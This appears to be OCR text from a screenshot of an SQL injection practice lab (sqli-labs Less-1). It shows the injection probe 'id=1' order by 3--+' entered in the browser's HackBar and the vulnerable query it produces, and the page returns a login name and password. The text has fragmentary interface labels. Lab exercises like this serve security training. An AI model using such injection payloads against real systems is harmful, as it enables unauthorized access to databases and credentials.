 192.168.225.132/sqli-labs/Less-1/?id=1' order by 3--+
方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3-- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://192.168.225.132/sqli-labs/Less-1/?id=1' order by 3--+
lit URL
xecute